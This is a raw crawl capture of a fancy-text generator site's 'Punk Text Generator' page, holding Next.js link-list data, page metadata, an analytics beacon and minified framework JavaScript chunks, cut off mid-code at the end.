Generator\"}]}]}]\n43:[\"$\",\"li\",\"cubed\",{\"className\":\"flex\",\"children\":[\"$\",\"$L7\",null,{\"href\":\"/text-generator/cubed\",\"className\":\"py-2 px-6 border bg-white hover:bg-purple-heart-100 delay-100 duration-150 rounded-lg flex flex-col items-center\",\"children\":[\"$\",\"h5\",null,{\"className\":\"text-sm\",\"children\":\"Cubed Text Generator\"}]}]}]\n44:[\"$\",\"li\",\"cursed-woods\",{\"className\":\"flex\",\"children\":[\"$\",\"$L7\",null,{\"href\":\"/text-generator/cursed-woods\",\"className\":\"py-2 px-6 border bg-white hover:bg-purple-heart-100 delay-10"])</script><script>self.__next_f.push([1,"0 duration-150 rounded-lg flex flex-col items-center\",\"children\":[\"$\",\"h5\",null,{\"className\":\"text-sm\",\"children\":\"Cursed Woods Text Generator\"}]}]}]\n45:[\"$\",\"li\",\"dotted\",{\"className\":\"flex\",\"children\":[\"$\",\"$L7\",null,{\"href\":\"/text-generator/dotted\",\"className\":\"py-2 px-6 border bg-white hover:bg-purple-heart-100 delay-100 duration-150 rounded-lg flex flex-col items-center\",\"children\":[\"$\",\"h5\",null,{\"className\":\"text-sm\",\"children\":\"Dotted Text Generator\"}]}]}]\n46:[\"$\",\"li\",\"double-line\",{\"className\":\"flex\",\"children\":[\"$\",\"$L7\",null,{\"href\":\"/text-generator/double-line\",\"className\":\"py-2 px-6 border bg-white hover:bg-purple-heart-100 delay-100 duration-150 rounded-lg flex flex-col items-center\",\"children\":[\"$\",\"h5\",null,{\"className\":\"text-sm\",\"children\":\"Double Line Text Generator\"}]}]}]\n47:[\"$\",\"li\",\"dripping\",{\"className\":\"flex\",\"children\":[\"$\",\"$L7\",null,{\"href\":\"/text-generator/dripping\",\"className\":\"py-2 px-6 border bg-white hover:bg-purple-heart-100 delay-100 duration-150 rounded-lg flex flex-col items-center\",\"children\":[\"$\",\"h5\",null,{\"className\":\"text-sm\",\"children\":\"Dripping Text Generator\"}]}]}]\n48:[\"$\",\"li\",\"electronic\",{\"className\":\"flex\",\"children\":[\"$\",\"$L7\",null,{\"href\":\"/text-generator/electronic\",\"className\":\"py-2 px-6 border bg-white hover:bg-purple-heart-100 delay-100 duration-150 rounded-lg flex flex-col items-center\",\"children\":[\"$\",\"h5\",null,{\"className\":\"text-sm\",\"children\":\"Electronic Text Generator\"}]}]}]\n49:[\"$\",\"li\",\"elegant\",{\"className\":\"flex\",\"children\":[\"$\",\"$L7\",null,{\"href\":\"/text-generator/elegant\",\"className\":\"py-2 px-6 border bg-white hover:bg-purple-heart-100 delay-100 duration-150 rounded-lg flex flex-col items-center\",\"children\":[\"$\",\"h5\",null,{\"className\":\"text-sm\",\"children\":\"Elegant Text Generator\"}]}]}]\n4a:[\"$\",\"li\",\"fairy\",{\"className\":\"flex\",\"children\":[\"$\",\"$L7\",null,{\"href\":\"/text-generator/fairy\",\"className\":\"py-2 px-6 border bg-white hover:bg-purple-heart-100 delay-100 duration-150 rounded-lg flex flex-col items-center\",\"children\":[\"$\",\"h5\",null,{\"className\":\"text-sm\",\"children\":\"Fairy Text Generator\"}]}]}]\n4b:[\"$\",\"li\",\"fire\",{\"className\":\"flex\",\"children\":[\"$\",\"$L7\",null,{\"href\":\"/text-generator/fire\",\"className\":\"py-2 px-6 border bg-white hover:bg-purple-heart-100 delay-100 duration-150 rounded-lg flex flex-col items-center\",\"children\":[\"$\",\"h5\",null,{\"className\":\"text-sm\",\"children\":\"Fire Text Generator\"}]}]}]\n4c:[\"$\",\"li\",\"flowers\",{\"className\":\"flex\",\"children\":[\"$\",\"$L7\",null,{\"href\":\"/text-generator/flowers\",\"className\":\"py-2 px-6 border bg-white hover:bg-purple-heart-100 delay-100 duration-150 rounded-lg flex flex-col items-center\",\"children\":[\"$\",\"h5\",null,{\"className\":\"text-sm\",\"children\":\"Flowers Text Generator\"}]}]}]\n4d:[\"$\",\"li\",\"frozen\",{\"className\":\"flex\",\"children\":[\"$\",\"$L7\",null,{\"href\":\"/text-generator/frozen\",\"className\":\"py-2 px-6 border bg-white hover:bg-purple-heart-100 delay-100 duration-150 rounded-lg flex flex-col items-center\",\"children\":[\"$\",\"h5\",null,{\"className\":\"text-sm\",\"children\":\"Frozen Text Generator\"}]}]}]\n4e:[\"$\",\"li\",\"futuristic\",{\"className\":\"flex\",\"children\":[\"$\",\"$L7\",null,{\"href\":\"/text-generator/futuristic\",\"className\":\"py-2 px-6 border bg-white hover:bg-purple-heart-100 delay-100 duration-150 rounded-lg flex flex-col items-center\",\"children\":[\"$\",\"h5\",null,{\"className\":\"text-sm\",\"children\":\"Futuristic Text Generator\"}]}]}]\n4f:[\"$\",\"li\",\"geometric\",{\"className\":\"flex\",\"children\":[\"$\",\"$L7\",null,{\"href\":\"/text-generator/geometric\",\"className\":\"py-2 px-6 border bg-white hover:bg-purple-heart-100 delay-100 duration-150 rounded-lg flex flex-col items-center\",\"children\":[\"$\",\"h5\",null,{\"className\":\"text-sm\",\"children\":\"Geometric Text Generator\"}]}]}]\n50:[\"$\",\"li\",\"glitch\",{\"className\":\"flex\",\"children\":[\"$\",\"$L7\",null,{\"href\":\"/text-generator/glitch\",\"className\":\"py-2 px-6 border bg-white hover:bg-purple-heart-100 delay-100 duration-150 rounded-lg flex flex-col items-center\",\"children\":[\"$\",\"h5\",null,{\"className\":\"text-sm\",\"children\":\"Glitch Text Generator\"}]}]}]\n51:[\"$\",\"li\",\"graffiti\",{\"className\":\"flex\",\"children\":[\"$\",\"$L7\",n"])</script><script>self.__next_f.push([1,"ull,{\"href\":\"/text-generator/graffiti\",\"className\":\"py-2 px-6 border bg-white hover:bg-purple-heart-100 delay-100 duration-150 rounded-lg flex flex-col items-center\",\"children\":[\"$\",\"h5\",null,{\"className\":\"text-sm\",\"children\":\"Graffiti Text Generator\"}]}]}]\n52:[\"$\",\"li\",\"handwritten\",{\"className\":\"flex\",\"children\":[\"$\",\"$L7\",null,{\"href\":\"/text-generator/handwritten\",\"className\":\"py-2 px-6 border bg-white hover:bg-purple-heart-100 delay-100 duration-150 rounded-lg flex flex-col items-center\",\"children\":[\"$\",\"h5\",null,{\"className\":\"text-sm\",\"children\":\"Handwritten Text Generator\"}]}]}]\n53:[\"$\",\"li\",\"hearts\",{\"className\":\"flex\",\"children\":[\"$\",\"$L7\",null,{\"href\":\"/text-generator/hearts\",\"className\":\"py-2 px-6 border bg-white hover:bg-purple-heart-100 delay-100 duration-150 rounded-lg flex flex-col items-center\",\"children\":[\"$\",\"h5\",null,{\"className\":\"text-sm\",\"children\":\"Hearts Text Generator\"}]}]}]\n54:[\"$\",\"li\",\"leaves\",{\"className\":\"flex\",\"children\":[\"$\",\"$L7\",null,{\"href\":\"/text-generator/leaves\",\"className\":\"py-2 px-6 border bg-white hover:bg-purple-heart-100 delay-100 duration-150 rounded-lg flex flex-col items-center\",\"children\":[\"$\",\"h5\",null,{\"className\":\"text-sm\",\"children\":\"Leaves Text Generator\"}]}]}]\n55:[\"$\",\"li\",\"lightning\",{\"className\":\"flex\",\"children\":[\"$\",\"$L7\",null,{\"href\":\"/text-generator/lightning\",\"className\":\"py-2 px-6 border bg-white hover:bg-purple-heart-100 delay-100 duration-150 rounded-lg flex flex-col items-center\",\"children\":[\"$\",\"h5\",null,{\"className\":\"text-sm\",\"children\":\"Lightning Text Generator\"}]}]}]\n56:[\"$\",\"li\",\"liquid\",{\"className\":\"flex\",\"children\":[\"$\",\"$L7\",null,{\"href\":\"/text-generator/liquid\",\"className\":\"py-2 px-6 border bg-white hover:bg-purple-heart-100 delay-100 duration-150 rounded-lg flex flex-col items-center\",\"children\":[\"$\",\"h5\",null,{\"className\":\"text-sm\",\"children\":\"Liquid Text Generator\"}]}]}]\n57:[\"$\",\"li\",\"metallic\",{\"className\":\"flex\",\"children\":[\"$\",\"$L7\",null,{\"href\":\"/text-generator/metallic\",\"className\":\"py-2 px-6 border bg-white hover:bg-purple-heart-100 delay-100 duration-150 rounded-lg flex flex-col items-center\",\"children\":[\"$\",\"h5\",null,{\"className\":\"text-sm\",\"children\":\"Metallic Text Generator\"}]}]}]\n58:[\"$\",\"li\",\"mosaic\",{\"className\":\"flex\",\"children\":[\"$\",\"$L7\",null,{\"href\":\"/text-generator/mosaic\",\"className\":\"py-2 px-6 border bg-white hover:bg-purple-heart-100 delay-100 duration-150 rounded-lg flex flex-col items-center\",\"children\":[\"$\",\"h5\",null,{\"className\":\"text-sm\",\"children\":\"Mosaic Text Generator\"}]}]}]\n59:[\"$\",\"li\",\"musical\",{\"className\":\"flex\",\"children\":[\"$\",\"$L7\",null,{\"href\":\"/text-generator/musical\",\"className\":\"py-2 px-6 border bg-white hover:bg-purple-heart-100 delay-100 duration-150 rounded-lg flex flex-col items-center\",\"children\":[\"$\",\"h5\",null,{\"className\":\"text-sm\",\"children\":\"Musical Text Generator\"}]}]}]\n5a:[\"$\",\"li\",\"neon-lights\",{\"className\":\"flex\",\"children\":[\"$\",\"$L7\",null,{\"href\":\"/text-generator/neon-lights\",\"className\":\"py-2 px-6 border bg-white hover:bg-purple-heart-100 delay-100 duration-150 rounded-lg flex flex-col items-center\",\"children\":[\"$\",\"h5\",null,{\"className\":\"text-sm\",\"children\":\"Neon Lights Text Generator\"}]}]}]\n5b:[\"$\",\"li\",\"old-western\",{\"className\":\"flex\",\"children\":[\"$\",\"$L7\",null,{\"href\":\"/text-generator/old-western\",\"className\":\"py-2 px-6 border bg-white hover:bg-purple-heart-100 delay-100 duration-150 rounded-lg flex flex-col items-center\",\"children\":[\"$\",\"h5\",null,{\"className\":\"text-sm\",\"children\":\"Old Western Text Generator\"}]}]}]\n5c:[\"$\",\"li\",\"paper\",{\"className\":\"flex\",\"children\":[\"$\",\"$L7\",null,{\"href\":\"/text-generator/paper\",\"className\":\"py-2 px-6 border bg-white hover:bg-purple-heart-100 delay-100 duration-150 rounded-lg flex flex-col items-center\",\"children\":[\"$\",\"h5\",null,{\"className\":\"text-sm\",\"children\":\"Paper Text Generator\"}]}]}]\n5d:[\"$\",\"li\",\"pixelated\",{\"className\":\"flex\",\"children\":[\"$\",\"$L7\",null,{\"href\":\"/text-generator/pixelated\",\"className\":\"py-2 px-6 border bg-white hover:bg-purple-heart-100 delay-100 duration-150 rounded-lg flex flex-col items-center\",\"children\":[\"$\",\"h5\",null,{\"classN"])</script><script>self.__next_f.push([1,"ame\":\"text-sm\",\"children\":\"Pixelated Text Generator\"}]}]}]\n5e:[\"$\",\"li\",\"psychedelic\",{\"className\":\"flex\",\"children\":[\"$\",\"$L7\",null,{\"href\":\"/text-generator/psychedelic\",\"className\":\"py-2 px-6 border bg-white hover:bg-purple-heart-100 delay-100 duration-150 rounded-lg flex flex-col items-center\",\"children\":[\"$\",\"h5\",null,{\"className\":\"text-sm\",\"children\":\"Psychedelic Text Generator\"}]}]}]\n5f:[\"$\",\"li\",\"punk\",{\"className\":\"flex\",\"children\":[\"$\",\"$L7\",null,{\"href\":\"/text-generator/punk\",\"className\":\"py-2 px-6 border bg-white hover:bg-purple-heart-100 delay-100 duration-150 rounded-lg flex flex-col items-center\",\"children\":[\"$\",\"h5\",null,{\"className\":\"text-sm\",\"children\":\"Punk Text Generator\"}]}]}]\n60:[\"$\",\"li\",\"rainbow\",{\"className\":\"flex\",\"children\":[\"$\",\"$L7\",null,{\"href\":\"/text-generator/rainbow\",\"className\":\"py-2 px-6 border bg-white hover:bg-purple-heart-100 delay-100 duration-150 rounded-lg flex flex-col items-center\",\"children\":[\"$\",\"h5\",null,{\"className\":\"text-sm\",\"children\":\"Rainbow Text Generator\"}]}]}]\n61:[\"$\",\"li\",\"robot\",{\"className\":\"flex\",\"children\":[\"$\",\"$L7\",null,{\"href\":\"/text-generator/robot\",\"className\":\"py-2 px-6 border bg-white hover:bg-purple-heart-100 delay-100 duration-150 rounded-lg flex flex-col items-center\",\"children\":[\"$\",\"h5\",null,{\"className\":\"text-sm\",\"children\":\"Robot Text Generator\"}]}]}]\n62:[\"$\",\"li\",\"rocks\",{\"className\":\"flex\",\"children\":[\"$\",\"$L7\",null,{\"href\":\"/text-generator/rocks\",\"className\":\"py-2 px-6 border bg-white hover:bg-purple-heart-100 delay-100 duration-150 rounded-lg flex flex-col items-center\",\"children\":[\"$\",\"h5\",null,{\"className\":\"text-sm\",\"children\":\"Rocks Text Generator\"}]}]}]\n63:[\"$\",\"li\",\"royal\",{\"className\":\"flex\",\"children\":[\"$\",\"$L7\",null,{\"href\":\"/text-generator/royal\",\"className\":\"py-2 px-6 border bg-white hover:bg-purple-heart-100 delay-100 duration-150 rounded-lg flex flex-col items-center\",\"children\":[\"$\",\"h5\",null,{\"className\":\"text-sm\",\"children\":\"Royal Text Generator\"}]}]}]\n64:[\"$\",\"li\",\"rustic\",{\"className\":\"flex\",\"children\":[\"$\",\"$L7\",null,{\"href\":\"/text-generator/rustic\",\"className\":\"py-2 px-6 border bg-white hover:bg-purple-heart-100 delay-100 duration-150 rounded-lg flex flex-col items-center\",\"children\":[\"$\",\"h5\",null,{\"className\":\"text-sm\",\"children\":\"Rustic Text Generator\"}]}]}]\n65:[\"$\",\"li\",\"shadows\",{\"className\":\"flex\",\"children\":[\"$\",\"$L7\",null,{\"href\":\"/text-generator/shadows\",\"className\":\"py-2 px-6 border bg-white hover:bg-purple-heart-100 delay-100 duration-150 rounded-lg flex flex-col items-center\",\"children\":[\"$\",\"h5\",null,{\"className\":\"text-sm\",\"children\":\"Shadows Text Generator\"}]}]}]\n66:[\"$\",\"li\",\"space\",{\"className\":\"flex\",\"children\":[\"$\",\"$L7\",null,{\"href\":\"/text-generator/space\",\"className\":\"py-2 px-6 border bg-white hover:bg-purple-heart-100 delay-100 duration-150 rounded-lg flex flex-col items-center\",\"children\":[\"$\",\"h5\",null,{\"className\":\"text-sm\",\"children\":\"Space Text Generator\"}]}]}]\n67:[\"$\",\"li\",\"sparkles\",{\"className\":\"flex\",\"children\":[\"$\",\"$L7\",null,{\"href\":\"/text-generator/sparkles\",\"className\":\"py-2 px-6 border bg-white hover:bg-purple-heart-100 delay-100 duration-150 rounded-lg flex flex-col items-center\",\"children\":[\"$\",\"h5\",null,{\"className\":\"text-sm\",\"children\":\"Sparkles Text Generator\"}]}]}]\n68:[\"$\",\"li\",\"stacked\",{\"className\":\"flex\",\"children\":[\"$\",\"$L7\",null,{\"href\":\"/text-generator/stacked\",\"className\":\"py-2 px-6 border bg-white hover:bg-purple-heart-100 delay-100 duration-150 rounded-lg flex flex-col items-center\",\"children\":[\"$\",\"h5\",null,{\"className\":\"text-sm\",\"children\":\"Stacked Text Generator\"}]}]}]\n69:[\"$\",\"li\",\"stars\",{\"className\":\"flex\",\"children\":[\"$\",\"$L7\",null,{\"href\":\"/text-generator/stars\",\"className\":\"py-2 px-6 border bg-white hover:bg-purple-heart-100 delay-100 duration-150 rounded-lg flex flex-col items-center\",\"children\":[\"$\",\"h5\",null,{\"className\":\"text-sm\",\"children\":\"Stars Text Generator\"}]}]}]\n6a:[\"$\",\"li\",\"steampunk\",{\"className\":\"flex\",\"children\":[\"$\",\"$L7\",null,{\"href\":\"/text-generator/steampunk\",\"className\":\"py-2 px-6 border bg-white hover:bg-purple-heart-100 delay-100 duration-150 roun"])</script><script>self.__next_f.push([1,"ded-lg flex flex-col items-center\",\"children\":[\"$\",\"h5\",null,{\"className\":\"text-sm\",\"children\":\"Steampunk Text Generator\"}]}]}]\n6b:[\"$\",\"li\",\"stencil\",{\"className\":\"flex\",\"children\":[\"$\",\"$L7\",null,{\"href\":\"/text-generator/stencil\",\"className\":\"py-2 px-6 border bg-white hover:bg-purple-heart-100 delay-100 duration-150 rounded-lg flex flex-col items-center\",\"children\":[\"$\",\"h5\",null,{\"className\":\"text-sm\",\"children\":\"Stencil Text Generator\"}]}]}]\n6c:[\"$\",\"li\",\"stone\",{\"className\":\"flex\",\"children\":[\"$\",\"$L7\",null,{\"href\":\"/text-generator/stone\",\"className\":\"py-2 px-6 border bg-white hover:bg-purple-heart-100 delay-100 duration-150 rounded-lg flex flex-col items-center\",\"children\":[\"$\",\"h5\",null,{\"className\":\"text-sm\",\"children\":\"Stone Text Generator\"}]}]}]\n6d:[\"$\",\"li\",\"striped\",{\"className\":\"flex\",\"children\":[\"$\",\"$L7\",null,{\"href\":\"/text-generator/striped\",\"className\":\"py-2 px-6 border bg-white hover:bg-purple-heart-100 delay-100 duration-150 rounded-lg flex flex-col items-center\",\"children\":[\"$\",\"h5\",null,{\"className\":\"text-sm\",\"children\":\"Striped Text Generator\"}]}]}]\n6e:[\"$\",\"li\",\"swirly\",{\"className\":\"flex\",\"children\":[\"$\",\"$L7\",null,{\"href\":\"/text-generator/swirly\",\"className\":\"py-2 px-6 border bg-white hover:bg-purple-heart-100 delay-100 duration-150 rounded-lg flex flex-col items-center\",\"children\":[\"$\",\"h5\",null,{\"className\":\"text-sm\",\"children\":\"Swirly Text Generator\"}]}]}]\n6f:[\"$\",\"li\",\"techno\",{\"className\":\"flex\",\"children\":[\"$\",\"$L7\",null,{\"href\":\"/text-generator/techno\",\"className\":\"py-2 px-6 border bg-white hover:bg-purple-heart-100 delay-100 duration-150 rounded-lg flex flex-col items-center\",\"children\":[\"$\",\"h5\",null,{\"className\":\"text-sm\",\"children\":\"Techno Text Generator\"}]}]}]\n70:[\"$\",\"li\",\"tribal\",{\"className\":\"flex\",\"children\":[\"$\",\"$L7\",null,{\"href\":\"/text-generator/tribal\",\"className\":\"py-2 px-6 border bg-white hover:bg-purple-heart-100 delay-100 duration-150 rounded-lg flex flex-col items-center\",\"children\":[\"$\",\"h5\",null,{\"className\":\"text-sm\",\"children\":\"Tribal Text Generator\"}]}]}]\n71:[\"$\",\"li\",\"underwater\",{\"className\":\"flex\",\"children\":[\"$\",\"$L7\",null,{\"href\":\"/text-generator/underwater\",\"className\":\"py-2 px-6 border bg-white hover:bg-purple-heart-100 delay-100 duration-150 rounded-lg flex flex-col items-center\",\"children\":[\"$\",\"h5\",null,{\"className\":\"text-sm\",\"children\":\"Underwater Text Generator\"}]}]}]\n72:[\"$\",\"li\",\"vintage\",{\"className\":\"flex\",\"children\":[\"$\",\"$L7\",null,{\"href\":\"/text-generator/vintage\",\"className\":\"py-2 px-6 border bg-white hover:bg-purple-heart-100 delay-100 duration-150 rounded-lg flex flex-col items-center\",\"children\":[\"$\",\"h5\",null,{\"className\":\"text-sm\",\"children\":\"Vintage Text Generator\"}]}]}]\n73:[\"$\",\"li\",\"wavy\",{\"className\":\"flex\",\"children\":[\"$\",\"$L7\",null,{\"href\":\"/text-generator/wavy\",\"className\":\"py-2 px-6 border bg-white hover:bg-purple-heart-100 delay-100 duration-150 rounded-lg flex flex-col items-center\",\"children\":[\"$\",\"h5\",null,{\"className\":\"text-sm\",\"children\":\"Wavy Text Generator\"}]}]}]\n74:[\"$\",\"li\",\"wings\",{\"className\":\"flex\",\"children\":[\"$\",\"$L7\",null,{\"href\":\"/text-generator/wings\",\"className\":\"py-2 px-6 border bg-white hover:bg-purple-heart-100 delay-100 duration-150 rounded-lg flex flex-col items-center\",\"children\":[\"$\",\"h5\",null,{\"className\":\"text-sm\",\"children\":\"Wings Text Generator\"}]}]}]\n75:[\"$\",\"li\",\"wooden\",{\"className\":\"flex\",\"children\":[\"$\",\"$L7\",null,{\"href\":\"/text-generator/wooden\",\"className\":\"py-2 px-6 border bg-white hover:bg-purple-heart-100 delay-100 duration-150 rounded-lg flex flex-col items-center\",\"children\":[\"$\",\"h5\",null,{\"className\":\"text-sm\",\"children\":\"Wooden Text Generator\"}]}]}]\nd:[[\"$\",\"meta\",\"0\",{\"charSet\":\"utf-8\"}],[\"$\",\"meta\",\"1\",{\"name\":\"viewport\",\"content\":\"width=device-width, initial-scale=1\"}]]\nf:[[\"$\",\"title\",\"0\",{\"children\":\"Punk Text Generator - FUN2K\"}],[\"$\",\"meta\",\"1\",{\"name\":\"description\",\"content\":\"Punk text for Instagram, Facebook, TikTok. Copy \u0026 paste Punk font. (CФPЧ \u0026 PΛSTΣ)\"}],[\"$\",\"link\",\"2\",{\"rel\":\"manifest\",\"href\":\"/manifest.json\",\"crossOrigin\":\"$undefined\"}],[\"$\",\"meta\",\"3\",{\"name\":\"keywords\","])</script><script>self.__next_f.push([1,"\"content\":\"fun games,games fun,fancy text generator,cool text generator,stylish text generator,swiftle,lyrics game,live tv,online free tv,gamertag generator\"}],[\"$\",\"link\",\"4\",{\"rel\":\"canonical\",\"href\":\"https://fun2k.com/text-generator/punk\"}],[\"$\",\"meta\",\"5\",{\"property\":\"og:title\",\"content\":\"Punk Text Generator\"}],[\"$\",\"meta\",\"6\",{\"property\":\"og:description\",\"content\":\"Punk text for Instagram, Facebook, TikTok. Copy \u0026 paste Punk font. (CФPЧ \u0026 PΛSTΣ)\"}],[\"$\",\"meta\",\"7\",{\"property\":\"og:url\",\"content\":\"https://fun2k.com/text-generator/punk\"}],[\"$\",\"meta\",\"8\",{\"property\":\"og:type\",\"content\":\"article\"}],[\"$\",\"meta\",\"9\",{\"name\":\"twitter:card\",\"content\":\"summary_large_image\"}],[\"$\",\"meta\",\"10\",{\"name\":\"twitter:title\",\"content\":\"Punk Text Generator\"}],[\"$\",\"meta\",\"11\",{\"name\":\"twitter:description\",\"content\":\"Punk text for Instagram, Facebook, TikTok. Copy \u0026 paste Punk font. (CФPЧ \u0026 PΛSTΣ)\"}],[\"$\",\"link\",\"12\",{\"rel\":\"icon\",\"href\":\"/favicon.ico?favicon.63e0caaa.ico\",\"sizes\":\"256x256\",\"type\":\"image/x-icon\"}],[\"$\",\"$L76\",\"13\",{}]]\nb:null\n"])</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f15feab417554aeeac19f565655f0526","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://fun2k.com/_next/static/chunks/4770d61a13025013.js
body_size: -233
content:
(globalThis.TURBOPACK||(globalThis.TURBOPACK=[])).push(["object"==typeof document?document.currentScript:void 0,94276,(e,t,r)=>{"use strict";Object.defineProperty(r,"__esModule",{value:!0}),Object.defineProperty(r,"warnOnce",{enumerable:!0,get:function(){return n}});let n=e=>{}}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://fun2k.com/_next/static/chunks/24b968f816f015c6.js
body_size: 16516
content:
(globalThis.TURBOPACK||(globalThis.TURBOPACK=[])).push(["object"==typeof document?document.currentScript:void 0,17138,(e,t,r)=>{t.exports=e.r(7919)},80926,e=>{"use strict";e.s(["siteConfig",0,{name:"FUN2K",description:"A collection of interactive experiences, useful tools, and creative content for your entertainment and productivity.",url:"https://fun2k.com"}])},7284,e=>{"use strict";e.s(["default",0,function(){for(var e,t,r=0,a="",n=arguments.length;r<n;r++)(e=arguments[r])&&(t=function e(t){var r,a,n="";if("string"==typeof t||"number"==typeof t)n+=t;else if("object"==typeof t)if(Array.isArray(t)){var s=t.length;for(r=0;r<s;r++)t[r]&&(a=e(t[r]))&&(n&&(n+=" "),n+=a)}else for(a in t)t[a]&&(n&&(n+=" "),n+=a);return n}(e))&&(a&&(a+=" "),a+=t);return a}])},94276,(e,t,r)=>{"use strict";Object.defineProperty(r,"__esModule",{value:!0}),Object.defineProperty(r,"warnOnce",{enumerable:!0,get:function(){return a}});let a=e=>{}},86341,(e,t,r)=>{"use strict";Object.defineProperty(r,"__esModule",{value:!0});var a={assign:function(){return i},searchParamsToUrlQuery:function(){return s},urlQueryToSearchParams:function(){return o}};for(var n in a)Object.defineProperty(r,n,{enumerable:!0,get:a[n]});function s(e){let t={};for(let[r,a]of e.entries()){let e=t[r];void 0===e?t[r]=a:Array.isArray(e)?e.push(a):t[r]=[e,a]}return t}function l(e){return"string"==typeof e?e:("number"!=typeof e||isNaN(e))&&"boolean"!=typeof e?"":String(e)}function o(e){let t=new URLSearchParams;for(let[r,a]of Object.entries(e))if(Array.isArray(a))for(let e of a)t.append(r,l(e));else t.set(r,l(a));return t}function i(e,...t){for(let r of t){for(let t of r.keys())e.delete(t);for(let[t,a]of r.entries())e.append(t,a)}return e}},29520,(e,t,r)=>{"use strict";Object.defineProperty(r,"__esModule",{value:!0});var a={formatUrl:function(){return o},formatWithValidation:function(){return u},urlObjectKeys:function(){return i}};for(var n in a)Object.defineProperty(r,n,{enumerable:!0,get:a[n]});let s=e.r(44066)._(e.r(86341)),l=/https?|ftp|gopher|file/;function o(e){let{auth:t,hostname:r}=e,a=e.protocol||"",n=e.pathname||"",o=e.hash||"",i=e.query||"",u=!1;t=t?encodeURIComponent(t).replace(/%3A/i,":")+"@":"",e.host?u=t+e.host:r&&(u=t+(~r.indexOf(":")?`[${r}]`:r),e.port&&(u+=":"+e.port)),i&&"object"==typeof i&&(i=String(s.urlQueryToSearchParams(i)));let c=e.search||i&&`?${i}`||"";return a&&!a.endsWith(":")&&(a+=":"),e.slashes||(!a||l.test(a))&&!1!==u?(u="//"+(u||""),n&&"/"!==n[0]&&(n="/"+n)):u||(u=""),o&&"#"!==o[0]&&(o="#"+o),c&&"?"!==c[0]&&(c="?"+c),n=n.replace(/[?#]/g,encodeURIComponent),c=c.replace("#","%23"),`${a}${u}${n}${c}${o}`}let i=["auth","hash","host","hostname","href","path","pathname","port","protocol","query","search","slashes"];function u(e){return o(e)}},96872,(e,t,r)=>{"use strict";Object.defineProperty(r,"__esModule",{value:!0}),Object.defineProperty(r,"useMergedRef",{enumerable:!0,get:function(){return n}});let a=e.r(75522);function n(e,t){let r=(0,a.useRef)(null),n=(0,a.useRef)(null);return(0,a.useCallback)(a=>{if(null===a){let e=r.current;e&&(r.current=null,e());let t=n.current;t&&(n.current=null,t())}else e&&(r.current=s(e,a)),t&&(n.current=s(t,a))},[e,t])}function s(e,t){if("function"!=typeof e)return e.current=t,()=>{e.current=null};{let r=e(t);return"function"==typeof r?r:()=>e(null)}}("function"==typeof r.default||"object"==typeof r.default&&null!==r.default)&&void 0===r.default.__esModule&&(Object.defineProperty(r.default,"__esModule",{value:!0}),Object.assign(r.default,r),t.exports=r.default)},77169,(e,t,r)=>{"use strict";Object.defineProperty(r,"__esModule",{value:!0});var a={DecodeError:function(){return v},MiddlewareNotFoundError:function(){return w},MissingStaticPage:function(){return b},NormalizeError:function(){return y},PageNotFoundError:function(){return x},SP:function(){return h},ST:function(){return p},WEB_VITALS:function(){return s},execOnce:function(){return l},getDisplayName:function(){return d},getLocationOrigin:function(){return u},getURL:function(){return c},isAbsoluteUrl:function(){return i},isResSent:function(){return m},loadGetInitialProps:function(){return g},normalizeRepeatedSlashes:function(){return f},stringifyError:function(){return j}};for(var n in a)Object.defineProperty(r,n,{enumerable:!0,get:a[n]});let s=["CLS","FCP","FID","INP","LCP","TTFB"];function l(e){let t,r=!1;return(...a)=>(r||(r=!0,t=e(...a)),t)}let o=/^[a-zA-Z][a-zA-Z\d+\-.]*?:/,i=e=>o.test(e);function u(){let{protocol:e,hostname:t,port:r}=window.location;return`${e}//${t}${r?":"+r:""}`}function c(){let{href:e}=window.location,t=u();return e.substring(t.length)}function d(e){return"string"==typeof e?e:e.displayName||e.name||"Unknown"}function m(e){return e.finished||e.headersSent}function f(e){let t=e.split("?");return t[0].replace(/\\/g,"/").replace(/\/\/+/g,"/")+(t[1]?`?${t.slice(1).join("?")}`:"")}async function g(e,t){let r=t.res||t.ctx&&t.ctx.res;if(!e.getInitialProps)return t.ctx&&t.Component?{pageProps:await g(t.Component,t.ctx)}:{};let a=await e.getInitialProps(t);if(r&&m(r))return a;if(!a)throw Object.defineProperty(Error(`"${d(e)}.getInitialProps()" should resolve to an object. But found "${a}" instead.`),"__NEXT_ERROR_CODE",{value:"E394",enumerable:!1,configurable:!0});return a}let h="undefined"!=typeof performance,p=h&&["mark","measure","getEntriesByName"].every(e=>"function"==typeof performance[e]);class v extends Error{}class y extends Error{}class x extends Error{constructor(e){super(),this.code="ENOENT",this.name="PageNotFoundError",this.message=`Cannot find module for page: ${e}`}}class b extends Error{constructor(e,t){super(),this.message=`Failed to load static file for page: ${e} ${t}`}}class w extends Error{constructor(){super(),this.code="ENOENT",this.message="Cannot find the middleware module"}}function j(e){return JSON.stringify({message:e.message,stack:e.stack})}},70381,(e,t,r)=>{"use strict";Object.defineProperty(r,"__esModule",{value:!0}),Object.defineProperty(r,"isLocalURL",{enumerable:!0,get:function(){return s}});let a=e.r(77169),n=e.r(89595);function s(e){if(!(0,a.isAbsoluteUrl)(e))return!0;try{let t=(0,a.getLocationOrigin)(),r=new URL(e,t);return r.origin===t&&(0,n.hasBasePath)(r.pathname)}catch(e){return!1}}},98291,(e,t,r)=>{"use strict";Object.defineProperty(r,"__esModule",{value:!0}),Object.defineProperty(r,"errorOnce",{enumerable:!0,get:function(){return a}});let a=e=>{}},49764,(e,t,r)=>{"use strict";Object.defineProperty(r,"__esModule",{value:!0});var a={default:function(){return v},useLinkStatus:function(){return x}};for(var n in a)Object.defineProperty(r,n,{enumerable:!0,get:a[n]});let s=e.r(44066),l=e.r(87012),o=s._(e.r(75522)),i=e.r(29520),u=e.r(24481),c=e.r(96872),d=e.r(77169),m=e.r(91191);e.r(94276);let f=e.r(3152),g=e.r(70381),h=e.r(86433);function p(e){return"string"==typeof e?e:(0,i.formatUrl)(e)}function v(t){var r;let 